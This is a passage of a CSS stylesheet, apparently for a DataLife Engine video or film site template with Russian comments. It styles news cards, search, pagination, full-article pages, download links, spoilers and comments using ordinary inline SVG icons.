		color: #fff;
		margin: 0 20px 5px 20px;
		display: block;
		transition:all 0.1s linear;
	}
	
	.mactors-date {
		color: #535354;
		font-size: 13px;
		display: block;
	}
	
	.mactors:hover .mactors-image {
		border: 10px var(--or) solid;
	}
	
	.mactors:hover .mactors-image img {
		transform: scale(1.1);
	}
	
	.mactors:hover .mactors-title {
		color: var(--or);
	}
	
	.mactors2:hover .mactors-image {
		border: 10px var(--or) solid;
	}
	
	.mactors2:hover .mactors-image img {
		transform: scale(1.1);
	}
	
	.mactors2:hover .mactors-title {
		color: var(--or);
	}

.footer {
	background: #000;
}

	.footer-w {
		width: 1300px;
		margin: 0 auto;
		text-align: left;
		padding: 70px 0;
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}
	
		.footer-w > div {
			width: 20%;
		}
		
		.footer-w > div:first-child {
			width: 28%;
		}
		
			.footer-soc {
				display: flex;
			}
			
				.footer-soc a {
					width: 50px;
					height: 50px;
					border-radius: 10px;
					background: #23252b;
					margin: 0 10px 0 0;
					display: flex;
					align-items: center;
					justify-content: center;
					transition:all 0.2s linear;
				}
				
					.footer-soc a img {
						width: 20px;
					}
					
					.footer-soc a:hover {
						background: var(--or);
					}
					
			.footer-text {
				padding: 20px 0 0 0;
				color: #5c5e6c;
				font-size: 13px;
				line-height: 20px;
				font-weight: 500;
			}
			
		.footer-menu {
			
		}
		
			.footer-menu > div {
				font-weight: bold;
				font-size: 14px;
				margin: 0 0 20px 0;
				color: #fff;
			}
			
			.footer-menu a {
				display: block;
				font-size: 13px;
				color: #5a5f63;
				font-weight: 700;
				margin: 0 0 10px 0;
			}
			
				.footer-menu a:hover {
					color: var(--or);
				}

.ffit {
	padding: 0 1px 0 0;
}
		
.mainfl {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -7px 0 -8px;
}

.mainfl > #dle-content {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
}
						
/* Краткая новость */
.main-news {
	transition:all 0.2s linear;
	box-sizing: border-box;
	width: calc(25% - 16px);
    margin: 0 8px 30px 8px;
	position: relative;
	transition:all 0.1s linear;
}

	.main-news-t {
		position: relative;
		margin: 0 0 15px 0;
	}


		.main-news-image {
			height: 280px;
			display: block;
			overflow: hidden;
			border-radius: 10px;
			box-sizing: border-box;
			transition:all 0.1s linear;
		}
		
			.main-news-image img {
				width: 100%;
				height: 100%;
				object-fit: cover;
				border-radius: 10px;
				transition:all 0.1s linear;
			}
			
		.main-news-q {
			position: absolute;
			left: 10px;
			top: 10px;
			height: 28px;
			line-height: 28px;
			padding: 0 10px;
			border-radius: 5px;
			background: #000;
			color: #fff;
			font-size: 13px;
			transition:all 0.1s linear;
		}
		
		.main-news-tb {
			position: absolute;
			left: 10px;
			bottom: 10px;
			display: flex;
		}
		
			.main-news-im {
				height: 28px;
				line-height: 28px;
				padding: 0 10px;
				border-radius: 5px;
				background: #ffcc00;
				color: #000;
				font-size: 13px;
				margin: 0 10px 0 0;
			}
			
			.main-news-rating {
				height: 28px;
				line-height: 30px;
				padding: 0 15px 0 30px;
				border-radius: 5px;
				color: #fff;
				font-size: 13px;
				background: #000 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 329.942 329.942' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M329.208 126.666a14.999 14.999 0 0 0-12.109-10.209l-95.822-13.922-42.854-86.837a15.001 15.001 0 0 0-26.902 0l-42.851 86.836-95.825 13.922a15 15 0 0 0-8.313 25.586l69.339 67.582-16.375 95.446a15 15 0 0 0 21.764 15.813l85.711-45.059 85.71 45.059a15.191 15.191 0 0 0 7.021 1.723c8.275-.012 14.979-6.723 14.979-15 0-1.152-.13-2.275-.376-3.352l-16.233-94.629 69.339-67.583a14.997 14.997 0 0 0 3.797-15.376z' fill='%23ffcc00' opacity='1' data-original='%23ffcc00' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") 10px center no-repeat;
				background-size: 14px auto;
			}
			
	.main-news-title {
		font-size: 14px;
		line-height: 20px;
		font-weight: bold;
		color: #fff;
		display: block;
		margin: 0 0 5px 0;
		transition:all 0.3s linear;
	}
	
		.main-news-title:hover {
			color: var(--or);
		}
		
	.main-news-b {
		font-size: 12px;
		color: #808080;
		height: 18px;
		line-height: 18px;
		display: block;
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		transition:all 0.1s linear;
	}
	
		.main-news-b > span {
			color: #7dc91a;
			margin: 0 10px 0 0;
		}
		
.main-news-b > span a {
      color: #7dc91a;
    }
    
    .main-news-b > span a:hover {
      color: #fff;
    }

		.main-news-b a {
			color: #808080;
			transition:all 0.1s linear;
		}
		
			.main-news-b a:hover {
				color: #fff;
			}
			
	.main-news-t:after {
		width: 50px;
		height: 50px;
		background: var(--or) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 163.861 163.861' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M34.857 3.613C20.084-4.861 8.107 2.081 8.107 19.106v125.637c0 17.042 11.977 23.975 26.75 15.509L144.67 97.275c14.778-8.477 14.778-22.211 0-30.686L34.857 3.613z' fill='%23fff' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") 18px center no-repeat;
		background-size: 18px auto;
		border-radius: 100%;
		margin: 0 0 25px 0;
		transition:all 0.2s ease;
		position: absolute;
		left: calc(50% - 25px);
		top: calc(50% - 25px);
		content: '';
		display: block;
		opacity: 0;
	}
			
	.main-news:hover .main-news-image {
		box-shadow: 0px 0px 21px 2px rgba(255, 77, 53, 0.74);
	}
	
	.main-news:hover .main-news-title {
			color: var(--or);
		}
	
	.main-news:hover .main-news-image img {
		transform: scale(1.1);
	}
	
	.main-news:hover .main-news-t:after {
		transform: scale(1.1);
		opacity: 1;
	}
	
	.main-news:hover .main-news-q, .main-news:hover .main-news-tb {
		transform: scale(1.1);
		opacity: 0;
	}
	
	.main-news-sl:hover .main-news-title {
			color: var(--or);
		}
	
	.main-news-sl:hover .main-news-image img {
		transform: scale(1.1);
	}
	
	.main-news-sl:hover .main-news-t:after {
		transform: scale(1.1);
		opacity: 1;
	}
	
	.main-news-sl:hover .main-news-q, .main-news-sl:hover .main-news-tb {
		transform: scale(1.1);
		opacity: 0;
	}
	
		
		
/* Поиск по сайту */
.search-block {
	width: 225px;
	height: 40px;
	box-shadow: inset 0px 2px 2px 0px rgba(0, 0, 0, 0.11);
	box-sizing: border-box;
	padding: 0 50px 0 0px;
	position: relative;
	background: #171718;
	border-radius: 20px;
}

	.search-block form {
		padding: 0;
		margin: 0;
	}
	
	.form-text {
		height: 40px;
		line-height: 40px;
		width: 100%;
		box-sizing: border-box;
		padding: 0 0 0 20px;		
		color: #5e5e5e;
		font-size: 13px;
		margin: 0;
		border: 0;
		outline: none;
		background: none;
		display: block;
	}
	
	.form-search {
		display: block;
		padding: 0;
		border: 0;
		cursor: pointer;
		margin: 0;
		position: absolute;
		right: 0px;
		top: 0px;
		width: 50px;
		height: 40px;
		outline: none;
		background: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='iso-8859-1'%3F%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 487.95 487.95' style='enable-background:new 0 0 487.95 487.95;' xml:space='preserve'%3E%3Cg%3E%3Cg%3E%3Cpath d='M481.8,453l-140-140.1c27.6-33.1,44.2-75.4,44.2-121.6C386,85.9,299.5,0.2,193.1,0.2S0,86,0,191.4s86.5,191.1,192.9,191.1 c45.2,0,86.8-15.5,119.8-41.4l140.5,140.5c8.2,8.2,20.4,8.2,28.6,0C490,473.4,490,461.2,481.8,453z M41,191.4 c0-82.8,68.2-150.1,151.9-150.1s151.9,67.3,151.9,150.1s-68.2,150.1-151.9,150.1S41,274.1,41,191.4z' fill='%235e5e5e'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E") center center no-repeat;
		background-size: 18px auto;
		transition:all 0.2s linear;
	}
	
		.form-search:hover {
			background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='iso-8859-1'%3F%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 487.95 487.95' style='enable-background:new 0 0 487.95 487.95;' xml:space='preserve'%3E%3Cg%3E%3Cg%3E%3Cpath d='M481.8,453l-140-140.1c27.6-33.1,44.2-75.4,44.2-121.6C386,85.9,299.5,0.2,193.1,0.2S0,86,0,191.4s86.5,191.1,192.9,191.1 c45.2,0,86.8-15.5,119.8-41.4l140.5,140.5c8.2,8.2,20.4,8.2,28.6,0C490,473.4,490,461.2,481.8,453z M41,191.4 c0-82.8,68.2-150.1,151.9-150.1s151.9,67.3,151.9,150.1s-68.2,150.1-151.9,150.1S41,274.1,41,191.4z' fill='%23fff'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
		}
		
		
/* Окно быстрого поиска */
#searchsuggestions { 
	width: 500px;
	background: #fff;
	box-shadow: 0 0 43px rgba(0, 0, 0, 0.15);
	text-align: left;
	z-index: 8888;
	display: none;
	position: absolute;
	left: 0;
}

	#searchsuggestions a {
		display: block;
		padding: 15px 20px;
		color: #919191;
		font-size: 14px;
		line-height: 16px;
		border-bottom: 1px #ebebeb solid;
	}
		
		#searchsuggestions a span {
			display: block;
		}
	
		#searchsuggestions a:hover {
			background: #ebebeb;
		}
		
			
			
		#searchsuggestions a span.searchheading {
			color: #000;
			font-size: 15px;
			line-height: 18px;
			margin: 0 0 5px 0;
		}


#searchsuggestions span.seperator { /* блок для ссылки расширенный поиск */
	display: none;
}
	#searchsuggestions span.seperator a { 
		
	}
	
	#searchsuggestions span.notfound { /* Заголовок, если ничего не найдено */
		display: block;
		padding: 15px 20px;
		color: #919191;
		font-size: 14px;
		line-height: 16px;
		border-bottom: 1px #ebebeb solid;
	}

	#searchsuggestions .break { /* пустой br */
		display: none;
	}
	

				
/* Навигация по страницам */
.navigation {
	width: 100%;
	clear: both;
	padding: 10px 0 10px 0;
	vertical-align: top;
	text-align: center;
	flex-wrap: wrap;
	display: flex;
	justify-content: center;
}
	
	.navigation-center {
		
	}
	
		.navigation-center a {
			display: inline-block;
			vertical-align: top;
			width: 48px;
			height: 48px;
			text-align: center;
			line-height: 48px;
			background: #3a3c41;
			border-radius: 100%;
			font-size: 14px;
			color: #787b84;
			font-weight: 500;
			margin: 0 3px 6px 3px;
		}
		
			.navigation-center a:hover {				
				background: var(--orhover);
				color: #fff;
			}
			
		.navigation-center span {
			display: inline-block;
			vertical-align: top;
			width: 48px;
			height: 48px;
			text-align: center;
			line-height: 48px;
			background: var(--or);
			border-radius: 100%;
			font-size: 14px;
			color: #fff;
			font-weight: 500;
			margin: 0 3px 6px 3px;
		}
		
		
/* Полная новость */
.full-news {
	
}

	.full-news-t {
		padding: 40px 30px;
		border-radius: 10px;
		position: relative;
		margin: 0 0 25px 0;
	}
	
		.full-news-t-image {
			position: absolute;
			left: 0;
			top: 0;
			width: 100%;
			height: 100%;
			border-radius: 10px;
			z-index: 1;
			overflow: hidden;
			background: #000;
		}
		
			.full-news-t-image img {
				width: 110%;
				height: 110%;
				object-fit: cover;
				filter: blur(10px);
				position: relative;
				left: -5%;
				top: -5%;
				opacity: 0.3;
			}
			
		.full-news-t-c {
			position: relative;
			z-index: 2;
		}

	.full-news-title {
		color: #fff;
		margin: 0 0 15px 0;
		font-size: 24px;
	}
	
		.full-news-title h1, .full-news-title h2 {
			display: inline-block;
			vertical-align: top;
			font-size: inherit;
			font-weight: inherit;
			margin: 0;
			padding: 0;
		}
		
	.full-news-cat {
		color: #81889b;
		font-size: 14px;
		margin: 0 0 20px 0;
	}
	
		.full-news-cat a {
			color: #81889b;
		}
		
			.full-news-cat a:hover {
				color: var(--or);
			}
			
	.full-news-stat {
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		border-bottom: 1px #51535b solid;
		padding: 0 0 10px 0;
		margin: 0 0 30px 0;
	}
	
		.full-news-rating {
			height: 35px;
			line-height: 38px;
			background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 329.942 329.942' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M329.208 126.666a14.999 14.999 0 0 0-12.109-10.209l-95.822-13.922-42.854-86.837a15.001 15.001 0 0 0-26.902 0l-42.851 86.836-95.825 13.922a15 15 0 0 0-8.313 25.586l69.339 67.582-16.375 95.446a15 15 0 0 0 21.764 15.813l85.711-45.059 85.71 45.059a15.191 15.191 0 0 0 7.021 1.723c8.275-.012 14.979-6.723 14.979-15 0-1.152-.13-2.275-.376-3.352l-16.233-94.629 69.339-67.583a14.997 14.997 0 0 0 3.797-15.376z' fill='%23ffcc00' opacity='1' data-original='%23ffcc00' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center no-repeat;
			background-size: 15px auto;
			padding: 0 0 0 25px;
			color: #fff;
			font-weight: bold;
			font-size: 16px;
			margin: 0 30px 10px 0;
		}
	
				.full-news-rating-vol {
					display: flex;
					align-items: center;
					margin: 0 30px 10px 0;
				}
				
					.full-news-rating-vol a {
						display: flex;
						align-items: center;
						font-size: 14px;
						color: #32a400;
						margin: 0 10px 0 0;
					}
					
						.full-news-rating-vol a i {
							font-size: 16px;
							margin: 3px 5px 0 0;
						}
					
					.full-news-rating-vol a:nth-child(2) {
						color: #ff6893;
					}
					
					.full-news-rating-vol a:hover {
						color: #fff;
					}
					
		.full-news-sln {
			display: flex;
			align-items: center;
			color: #888888;
			font-size: 13px;
			margin: 0 20px 10px 0;
		}
		
			.full-news-sln i {
				font-size: 15px;
				margin: 1px 5px 0 0;
			}
			
		.full-news-tfl {
			display: flex;
			flex-wrap: wrap;
			justify-content: space-between;
		}
		
			.full-news-tfl-image {
				width: 280px;
			}
			
				.full-news-tfl-image img {
					display: block;
					width: 100%;
					border-radius: 10px;
				}
			
			.full-news-tfl-r {
				width: calc(100% - 320px);
			}
			
				.full-news-tfline {
					margin: 0 0 15px 0;
					color: #818490;
					font-size: 14px;
					font-weight: 500;
					line-height: 20px;
				}
				
					.full-news-tfline > span {
						color: #fff;
					}
					
.full-news-tfline a {
          color: #7dc91a;
        }
        
        .full-news-tfline a:hover {
          color: #fff;
        }
				.full-news-bbb {
					display: flex;
					align-items: center;
					flex-wrap: wrap;
					padding: 20px 0 0 0;
				}
				
					.fnb1 {
						height: 50px;
						line-height: 52px;
						padding: 0 24px;
						color: #fff;
						font-size: 14px;
						font-weight: bold;
						border-radius: 10px;
						margin: 0 10px 15px 0;
						background-image: linear-gradient( 0deg, rgb(255,131,10) 0%, rgb(255,166,10) 100%);
					}
					
						.fnb1 i {
							display: inline-block;vertical-align: top;
							margin: 2px 10px 0 0;
							font-size: 16px;
						}
						
						.fnb1:hover {
							background: var(--orhover);
						}
						
					.fnb2 {
						height: 50px;
						line-height: 52px;
						padding: 0 24px;
						color: #fff;
						font-size: 14px;
						font-weight: bold;
						border-radius: 10px;
						margin: 0 10px 15px 0;
						background: #548b30;
					}
					
						.fnb2 i {
							display: inline-block;vertical-align: top;
							margin: 2px 10px 0 0;
							font-size: 16px;
						}
						
						.fnb2:hover {
							background: #6d9f4b;
						}
						
					.full-news-fav {
						
					}
					
						.full-news-fav a {
							display: inline-block;vertical-align: top;
							height: 50px;
							line-height: 52px;
							padding: 0 24px;
							color: #8e9bbb;
							font-size: 14px;
							font-weight: bold;
							border-radius: 10px;
							margin: 0 0 15px 0;
							background: #252b3b;
							border: 1px #303a54 solid;
						}
						
							.full-news-fav a i {
								display: inline-block;vertical-align: top;
								margin: 2px 10px 0 0;
								font-size: 16px;
								color: #079df4;
							}
							
							.full-news-fav a:hover {
								background: #2e3549;
							}
							
	.mcblock4 {
		padding: 40px 30px;
		margin: 0 0 25px 0;
		background: linear-gradient( 90deg, rgb(35,37,43) 0%, rgb(38,44,59) 100%);
		border-radius: 10px;
	}
							
	.fwrap {
		background: #23252b;
		padding: 40px 30px;
		border-radius: 10px;
		margin: 0 0 25px 0;
	}
	
				.full-news-text {
					color: #a0a2ab;
					font-size: 14px;
					line-height: 24px;
					margin: 0 0 30px 0;
				}
				
					.full-news-text img {
						margin-bottom: 20px;
						max-width: 100%;
					}
					
					img.fr-dii.fr-fil {
						max-width: calc(100% - 200px);
						margin: 0 40px 40px 0;
					}
					
					img.fr-dii.fr-fir {
						max-width: calc(100% - 200px);
						margin: 0 0 40px 40px;
					}
					
					.full-news-text a {
						color: var(--or);
						text-decoration: underline;
					}
					
						.full-news-text a:hover {
							color: #000;
						}
						
					.full-news-text p {
						padding: 0;
						margin: 0 0 20px 0;
						line-height: inherit;
					}
					
					.full-news-text p:last-child {
						margin: 0;
					}
					
					.text_spoiler p {
						margin: 0;
						padding: 0;
					}
					
					.full-news-text h1, .full-news-text h2, .full-news-text h3, .full-news-text h4 {
						color: #fff;
						font-size: 18px;
						font-weight: bold;
						margin: 0 0 20px 0;
						padding: 0;
					}
					
					.full-news-text h2 {
						font-size: 22px;
					}
					
					.full-news-text h3 {
						font-size: 18px;
					}
					
					.full-news-text h4 {
						font-size: 16px;
					}					
	
						.full-news-video {
							position: relative;
							padding-bottom: 56.25%;
							height: 0;
							overflow: hidden;		
						}
						
							.full-news-video iframe, .full-news-video embed, .full-news-video object, .full-news-video video {
								position: absolute;
								top: 0;
								left: 0;
								width: 100% !important;
								height: 100% !important;
								border-radius: 0 0 10px 10px;
							}
							
	.video-tabs {
		margin: 0 0 30px 0;
	}
	
		.video-tabs .index-tabs {
			background: #16181e;
			border-radius: 10px 10px 0 0;
			font-size: 0;
		}	
		
			.video-tabs .index-tabs > span {
				display: inline-block;
				vertical-align: top;
				height: 50px;
				line-height: 50px;
				font-size: 14px;
				color: #fff;
				padding: 0 30px;
				cursor: pointer;
				font-weight: bold;
			}
				
				.video-tabs .index-tabs > span:first-child {
					border-radius: 10px 0 0 0;
				}			
			
				.video-tabs .index-tabs > span:hover {
					background: var(--orhover);
				}
				
				.video-tabs .index-tabs > span.active-ttab {
					background-image: linear-gradient( 0deg, rgb(255,131,10) 0%, rgb(255,166,10) 100%);
				}
				
		.video-tabs .index-panel {
			
		}
		
			.video-tabs .tt-panel {
				display: none;
			}
			
						.full-news-video {
							position: relative;
							padding-bottom: 56.25%;
							height: 0;
							overflow: hidden;		
						}
						
							.full-news-video iframe, .full-news-video embed, .full-news-video object, .full-news-video video {
								position: absolute;
								top: 0;
								left: 0;
								width: 100% !important;
								height: 100% !important;
								border-radius: 0 0 10px 10px;
							}
							
	.ffsoc {
		display: flex;
		justify-content: center;
	}
							
	
	.fcom {
		color: #000;
		font-size: 14px;
	}
	
		.fcom i {
			display: inline-block;vertical-align: top;
			color: #000;
			margin: 0 10px 0 0;
			font-size: 18px;
		}
		
		.fcom > span {
			display: block;
			color: #3e4144;
		}
		
	.fsoc {
		
	}
	
		.fsoc > i {
			display: block;
			margin: 0 0 5px 0;
			font-style: normal;
		}
		
	.ftft {
		font-size: 20px;
		font-weight: 500;
		color: #000;
		margin: 0 0 20px 0;
	}
	
		
				
	.full-news-download {
		background: #fafbfc;
		border: 1px solid #e9ecf1;
		border-radius: 4px;
		padding: 30px;
	}
	
		.full-news-download-title {
			font-size: 16px;
			color: #000;
			font-weight: 500;
			margin: 0 0 10px 0;
			line-height: 26px;
		}
		
			.full-news-download-title h1, .full-news-download-title h2, .full-news-download-title h3, .full-news-download-title h4 {
				display: inline-block;
				vertical-align: top;
				font-size: inherit;
				font-weight: inherit;
				margin: 0;
				padding: 0;
			}
			
		.fnd-pass {
			font-size: 14px;
		}
			
			.fnd-pass strong {
				color: var(--or);
			}
			
		.fndr {
			height: 30px;
			margin: 0 0 30px 0;
			border-bottom: 1px #e8e8e8 solid;
		}
		
.dlink {
	display: flex;
	justify-content: space-between;
	height: 46px;
	background: #fff;
	border: 1px solid #eef0f5;
	border-radius: 23px;
	box-shadow: 0 2px 7px rgba(0, 0, 0, 0.05);
	padding: 0 15px 0 0;
	margin: 0 0 20px 0;
	transition: all 0.2s ease;
	text-decoration: none !important;
}

	.dlink-icon {
		background: linear-gradient(90deg, #ff9307 0%, #f74c3a 100%);
		margin: 0 20px 0 0;
		border-radius: 23px;
		font-weight: 500;
		font-size: 14px;
		color: #fff;
		line-height: 46px;
		width: 170px;
		text-align: center;
		transition: all 0.2s ease;
	}
	
		.dlink-icon i {
			font-size: 18px;
			display: inline-block;
			vertical-align: top;
			margin: 2px 10px 0 0;
		}
		
	.dlink-name {
		width: calc(100% - 190px);
	}
	
		.dlink-name > span {
			display: block;
			height: 46px;
			line-height: 46px;
			overflow: hidden;
			white-space: nowrap;
			text-overflow: ellipsis;
			font-size: 14px;
			color: #000;
		}
		
	.dlink:hover {
		border: 1px #fce2cb solid;
		background: #fff4ee;
	}
	
	.dlink:hover .dlink-icon {
		background: linear-gradient(90deg, #f74f37 0%, #f74f37 100%);
	}
	
.full-news-rel {
	background: #fff;
	border-radius: 4px;
	box-shadow: 0 0 18px rgba(0, 0, 0, 0.03);
}

	.fntitle {
		padding: 30px;
		font-size: 16px;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
	}
	
.relfl {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 0 30px;
}
	
	
.relnews {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	align-items: center;
	margin: 0 0 40px 0;
	width: 48%;
	box-sizing: border-box;
}

	.relnews-image {
		width: 50px;
		height: 50px;
		overflow: hidden;
		border-radius: 100%;
	}
	
		.relnews-image img {
			width: 100%;
			height: 100%;
			object-fit: cover;
			border-radius: 100%;
		}
		
	.relnews-r {
		width: calc(100% - 65px);
	}
		
	
	
	.relnews-title {
		color: #000;
		font-size: 14px;
		height: 18px;
		line-height: 18px;
		font-weight: 500;
		display: block;
		overflow: hidden;
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		margin: 0 0 5px 0;
	}
	
		.relnews:hover .relnews-title {
			color: var(--or);
		}
		
	.relnews-cat {
		color: #838383;
		font-size: 13px;
	}
	
		.relnews-cat i {
			display: inline-block;
			vertical-align: top;
			margin: 1px 5px 0 0;
			font-size: 14px;
		}


.tt-panel {
	display: none;
}
					

.title_spoiler {
	position: relative;
	padding: 0;
	margin: 0;
}

	.title_spoiler a:last-child {
		display: block;
		padding: 12px 10px 12px 60px;
		text-decoration: none;
		color: #000;
		font-weight: 500;
		font-size: 15px;
		background: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.7099 8.20998C18.6169 8.11625 18.5063 8.04186 18.3845 7.99109C18.2626 7.94032 18.1319 7.91418 17.9999 7.91418C17.8679 7.91418 17.7372 7.94032 17.6153 7.99109C17.4934 8.04186 17.3828 8.11625 17.2899 8.20998L12.7099 12.79C12.6169 12.8837 12.5063 12.9581 12.3845 13.0089C12.2626 13.0596 12.1319 13.0858 11.9999 13.0858C11.8679 13.0858 11.7372 13.0596 11.6153 13.0089C11.4934 12.9581 11.3828 12.8837 11.2899 12.79L6.70988 8.20998C6.61691 8.11625 6.50631 8.04186 6.38445 7.99109C6.26259 7.94032 6.13189 7.91418 5.99988 7.91418C5.86787 7.91418 5.73716 7.94032 5.6153 7.99109C5.49344 8.04186 5.38284 8.11625 5.28988 8.20998C5.10363 8.39734 4.99908 8.6508 4.99908 8.91498C4.99908 9.17917 5.10363 9.43262 5.28988 9.61998L9.87988 14.21C10.4424 14.7718 11.2049 15.0873 11.9999 15.0873C12.7949 15.0873 13.5574 14.7718 14.1199 14.21L18.7099 9.61998C18.8961 9.43262 19.0007 9.17917 19.0007 8.91498C19.0007 8.6508 18.8961 8.39734 18.7099 8.20998Z' fill='%23374957'/%3E%3C/svg%3E%0A") 18px center no-repeat;
		border: 1px solid #eaeaea;
		border-radius: 4px;
	}
	
	.title_spoiler img {
		position: absolute;
		left: 5px;
		top: 27px;
		display: none;
	}
	
.text_spoiler {
	padding: 20px;
	border: 1px solid #eaeaea;
	border-top: 0;
	border-radius: 0 0 4px 4px;
	color: #4c4c4c;
	font-size: 14px;
	
}

.title_spoiler a:has(img[src="/templates/prnova/dleimages/spoiler-minus.gif"]) + a {
	background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.9998 15.4999C17.8682 15.5007 17.7377 15.4755 17.6159 15.4257C17.494 15.3759 17.3832 15.3026 17.2898 15.2099L12.7098 10.6199C12.6168 10.5262 12.5062 10.4518 12.3844 10.401C12.2625 10.3503 12.1318 10.3241 11.9998 10.3241C11.8678 10.3241 11.7371 10.3503 11.6152 10.401C11.4934 10.4518 11.3828 10.5262 11.2898 10.6199L6.70979 15.2099C6.52149 15.3982 6.26609 15.504 5.99979 15.504C5.73349 15.504 5.47809 15.3982 5.28979 15.2099C5.10149 15.0216 4.9957 14.7662 4.9957 14.4999C4.9957 14.3681 5.02167 14.2375 5.07213 14.1157C5.12259 13.9939 5.19655 13.8832 5.28979 13.7899L9.87979 9.20994C10.4497 8.66237 11.2094 8.35657 11.9998 8.35657C12.7901 8.35657 13.5498 8.66237 14.1198 9.20994L18.7098 13.7899C18.8035 13.8829 18.8779 13.9935 18.9287 14.1154C18.9794 14.2372 19.0056 14.3679 19.0056 14.4999C19.0056 14.6319 18.9794 14.7626 18.9287 14.8845C18.8779 15.0064 18.8035 15.117 18.7098 15.2099C18.6163 15.3026 18.5055 15.3759 18.3837 15.4257C18.2619 15.4755 18.1314 15.5007 17.9998 15.4999Z' fill='%23e24258'/%3E%3C/svg%3E%0A");
	border-radius:  4px 4px 0 0;
	color: var(--or);
}
	
	.text_spoiler a {
		
	}
	
		.text_spoiler a:hover {
			
		}
		
.mass_comments_action {
	display: none;
}

#vk_groups, #vk_groups iframe {
	width: 100% !important;
}

.open-comm {
	display: inline-block;
	vertical-align: top;
}


.full-news-comm {
	padding: 30px 0 0 0;
}

.comment-wrap {
	margin: 0 0 20px 0;
}

/* Вид комментария */
.comments-tree-list {
	padding: 0;
	margin: 0;
}

	.comments-tree-list li {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	
		.comments-tree-list ol {
			background: url(../images/comments-tree.png) 10px top no-repeat;
			padding: 0 0 0 45px;
		}


			.com-item {
				margin: 0 0 30px 0;
				padding: 0 0 30px 0;
				border-bottom: 1px #363a45 solid;
			}
			
				.com-item-top {
					position: relative;
					margin: 0 0 20px 0;
					display: flex;
					align-items: center;
				}					
				
					.com-item-image {
						width: 54px;
						height: 54px;
						border-radius: 10px;
						margin: 0 15px 0 0;
					}
				
						.com-item-image img {
							width: 100%;
							height: 100%;
							border-radius: 10px;
						}
						
					.com-item-author {
						color: #6c6c6c;
						font-size: 13px;
						margin: 0 30px 0 0;
					}
					
						.com-item-author a {
							color: #fff;
						}
						
							.com-item-author a:hover {
								color: var(--or);
							}
							
						.com-item-author > span {
							color: #fff;
							font-size: 16px;
							font-weight: 700;
							margin: 0 0 3px 0;
						}
						
						.cm1 {
							color: #6c6c6c;
							font-size: 13px;
							display: inline-block;vertical-align: top;
							padding: 2px 0 0 0;
						}
						
							.cm1 b {
								font-weight: 400;
							}
							
							.cm1 span {
								color: #6c6c6c !important;
							}
						
						.cm2 {
							color: #b6b6b6;
							font-size: 14px;
							padding: 5px 0 0 0;
						}
						
					.com-item-rl {
						
					}
					
						.com-item-rl a {
							height: 30px;
							line-height: 33px;
							padding: 0 0 0 26px;
							display: inline-block;vertical-align: top;
							background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 512 512' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M376 30c-27.783 0-53.255 8.804-75.707 26.168-21.525 16.647-35.856 37.85-44.293 53.268-8.437-15.419-22.768-36.621-44.293-53.268C189.255 38.804 163.783 30 136 30 58.468 30 0 93.417 0 177.514c0 90.854 72.943 153.015 183.369 247.118 18.752 15.981 40.007 34.095 62.099 53.414C248.38 480.596 252.12 482 256 482s7.62-1.404 10.532-3.953c22.094-19.322 43.348-37.435 62.111-53.425C439.057 330.529 512 268.368 512 177.514 512 93.417 453.532 30 376 30z' fill='%23fa4701' opacity='1' data-original='%23fa4701' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center no-repeat;
							background-size: 18px auto;
							color: #fff;
							font-size: 14px;
							font-weight: bold;
						}
							
							.com-item-rl a:hover {
								opacity: 0.7;
							}
					
						
					.com-item-text {
						color: #595e6d;
						font-size: 14px;
						line-height: 22px;
						margin: 0 0 10px 0;
					}
					
							
	.comments-item-links {
		font-size: 12px;
	}
	
		.comments-item-links a {
			color: #878da1;
			font-size: 12px;
			margin: 0 15px 0 0;
			display: inline-block;
			vertical-align: top;
		}
		
		.comments-item-links a i {
			display: inline-block;
			vertical-align: top;
			margin: 3px 5px 0 0;
		}
		
			.comments-item-links a:hover {
				color: var(--or);
			}
			
	.com-item .bb-editor textarea {
		border: 1px #e2e8eb solid;
	}
			
